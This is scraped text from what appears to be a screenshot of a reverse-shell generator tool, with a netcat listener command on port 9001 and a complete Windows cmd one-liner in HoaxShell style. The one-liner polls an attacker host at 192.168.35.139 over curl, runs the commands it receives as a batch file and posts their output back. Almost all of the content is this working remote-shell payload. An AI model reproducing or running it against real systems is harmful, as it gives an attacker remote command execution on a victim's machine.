 IP 192.168.35.139
🚀 nc -lvnp 9001
Type nc
Port 9001 +1
Copy
Bind MSFVenom HoaxShell
Name Search... Show Advanced
CMD cURL
IEX
IEX Constr
Outfile
🚀 @echo off&cmd /V:ON /C "SET ip=192.168.35.139:9001&&SET
sid="Authorization: eb6a44aa-8acc1e56-629ea455"&&SET
protocol=http://&&curl !protocol!!ip!/eb6a44aa -H !sid! > NUL &&
for /L %i in (0) do (curl -s !protocol!!ip!/8acc1e56 -H !sid! >
!temp!cmd.bat & type !temp!cmd.bat | findstr None > NUL & if
errorlevel 1 ((!temp!cmd.bat > !tmp!out.txt 2>&1) & curl !
protocol!!ip!/629ea455 -X POST -H !sid! --data-binary @!temp!
out.txt > NUL)) & timeout 1" > NUL